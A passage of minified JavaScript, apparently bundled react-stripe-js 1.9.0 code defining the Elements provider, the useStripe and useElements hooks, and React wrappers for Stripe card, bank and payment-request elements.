n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function i(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?o(Object(n),!0).forEach((function(t){u(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function l(e){return(l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function u(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=e&&("undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"]);if(null!=n){var r,a,o=[],i=!0,l=!1;try{for(n=n.call(e);!(i=(r=n.next()).done)&&(o.push(r.value),!t||o.length!==t);i=!0);}catch(e){l=!0,a=e}finally{try{i||null==n.return||n.return()}finally{if(l)throw a}}return o}}(e,t)||function(e,t){if(e){if("string"==typeof e)return s(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var f=function(e){var n=t.useRef(e);return t.useEffect((function(){n.current=e}),[e]),n.current},d=function(e){return null!==e&&"object"===l(e)},p=function(e,t,n){return d(e)?Object.keys(e).reduce((function(r,a){var o=!d(t)||!function e(t,n){if(!d(t)||!d(n))return t===n;var r=Array.isArray(t);if(r!==Array.isArray(n))return!1;var a="[object Object]"===Object.prototype.toString.call(t);if(a!==("[object Object]"===Object.prototype.toString.call(n)))return!1;if(!a&&!r)return t===n;var o=Object.keys(t),i=Object.keys(n);if(o.length!==i.length)return!1;for(var l={},u=0;u<o.length;u+=1)l[o[u]]=!0;for(var c=0;c<i.length;c+=1)l[i[c]]=!0;var s=Object.keys(l);if(s.length!==o.length)return!1;var f=t,p=n;return s.every((function(t){return e(f[t],p[t])}))}(e[a],t[a]);return n.includes(a)?(o&&console.warn("Unsupported prop change: options.".concat(a," is not a mutable property.")),r):o?i(i({},r||{}),{},u({},a,e[a])):r}),null):null},m=function(e){if(null===e||d(t=e)&&"function"==typeof t.elements&&"function"==typeof t.createToken&&"function"==typeof t.createPaymentMethod&&"function"==typeof t.confirmCardPayment)return e;var t;throw new Error("Invalid prop `stripe` supplied to `Elements`. We recommend using the `loadStripe` utility from `@stripe/stripe-js`. See https://stripe.com/docs/stripe-js/react#elements-props-stripe for details.")},h=function(e){if(function(e){return d(e)&&"function"==typeof e.then}(e))return{tag:"async",stripePromise:Promise.resolve(e).then(m)};var t=m(e);return null===t?{tag:"empty"}:{tag:"sync",stripe:t}},y=t.createContext(null);y.displayName="ElementsContext";var v=function(e){var n=e.stripe,r=e.options,a=e.children,o=t.useMemo((function(){return h(n)}),[n]),i=c(t.useState((function(){return{stripe:"sync"===o.tag?o.stripe:null,elements:"sync"===o.tag?o.stripe.elements(r):null}})),2),l=i[0],u=i[1];t.useEffect((function(){var e=!0,t=function(e){u((function(t){return t.stripe?t:{stripe:e,elements:e.elements(r)}}))};return"async"!==o.tag||l.stripe?"sync"!==o.tag||l.stripe||t(o.stripe):o.stripePromise.then((function(n){n&&e&&t(n)})),function(){e=!1}}),[o,l,r]);var s=f(n);t.useEffect((function(){null!==s&&s!==n&&console.warn("Unsupported prop change on Elements: You cannot change the `stripe` prop after setting it.")}),[s,n]);var d=f(r);return t.useEffect((function(){if(l.elements){var e=p(r,d,["clientSecret","fonts"]);e&&l.elements.update(e)}}),[r,d,l.elements]),t.useEffect((function(){var e=l.stripe;e&&e._registerWrapper&&e.registerAppInfo&&(e._registerWrapper({name:"react-stripe-js",version:"1.9.0"}),e.registerAppInfo({name:"react-stripe-js",version:"1.9.0",url:"https://stripe.com/docs/stripe-js/react"}))}),[l.stripe]),t.createElement(y.Provider,{value:l},a)};v.propTypes={stripe:a.any,options:a.object};var g=function(e){return function(e,t){if(!e)throw new Error("Could not find Elements context; You need to wrap the part of your app that ".concat(t," in an <Elements> provider."));return e}(t.useContext(y),e)},b=function(e){return(0,e.children)(g("mounts <ElementsConsumer>"))};b.propTypes={children:a.func.isRequired};var w=function(e){var n=t.useRef(e);return t.useEffect((function(){n.current=e}),[e]),function(){n.current&&n.current.apply(n,arguments)}},O=function(){},S=function(e,n){var r,o="".concat((r=e).charAt(0).toUpperCase()+r.slice(1),"Element"),i=n?function(e){g("mounts <".concat(o,">"));var n=e.id,r=e.className;return t.createElement("div",{id:n,className:r})}:function(n){var r=n.id,a=n.className,i=n.options,l=void 0===i?{}:i,u=n.onBlur,c=void 0===u?O:u,s=n.onFocus,d=void 0===s?O:s,m=n.onReady,h=void 0===m?O:m,y=n.onChange,v=void 0===y?O:y,b=n.onEscape,S=void 0===b?O:b,k=n.onClick,E=void 0===k?O:k,P=n.onLoadError,j=void 0===P?O:P,D=g("mounts <".concat(o,">")).elements,C=t.useRef(null),x=t.useRef(null),_=w(h),T=w(c),M=w(d),N=w(E),R=w(v),I=w(S),L=w(j);t.useLayoutEffect((function(){if(null==C.current&&D&&null!=x.current){var t=D.create(e,l);C.current=t,t.mount(x.current),t.on("ready",(function(){return _(t)})),t.on("change",R),t.on("blur",T),t.on("focus",M),t.on("escape",I),t.on("loaderror",L),t.on("click",N)}}));var F=f(l);return t.useEffect((function(){if(C.current){var e=p(l,F,["paymentRequest"]);e&&C.current.update(e)}}),[l,F]),t.useLayoutEffect((function(){return function(){C.current&&(C.current.destroy(),C.current=null)}}),[]),t.createElement("div",{id:r,className:a,ref:x})};return i.propTypes={id:a.string,className:a.string,onChange:a.func,onBlur:a.func,onFocus:a.func,onReady:a.func,onClick:a.func,onLoadError:a.func,options:a.object},i.displayName=o,i.__elementType=e,i},k="undefined"==typeof window,E=S("auBankAccount",k),P=S("card",k),j=S("cardNumber",k),D=S("cardExpiry",k),C=S("cardCvc",k),x=S("fpxBank",k),_=S("iban",k),T=S("idealBank",k),M=S("p24Bank",k),N=S("epsBank",k),R=S("payment",k),I=S("paymentRequestButton",k),L=S("linkAuthentication",k),F=S("shippingAddress",k),z=S("affirmMessage",k),U=S("afterpayClearpayMessage",k);e.AffirmMessageElement=z,e.AfterpayClearpayMessageElement=U,e.AuBankAccountElement=E,e.CardCvcElement=C,e.CardElement=P,e.CardExpiryElement=D,e.CardNumberElement=j,e.Elements=v,e.ElementsConsumer=b,e.EpsBankElement=N,e.FpxBankElement=x,e.IbanElement=_,e.IdealBankElement=T,e.LinkAuthenticationElement=L,e.P24BankElement=M,e.PaymentElement=R,e.PaymentRequestButtonElement=I,e.ShippingAddressElement=F,e.useElements=function(){return g("calls useElements()").elements},e.useStripe=function(){return g("calls useStripe()").stripe},Object.defineProperty(e,"__esModule",{value:!0})}(t,n(0))}});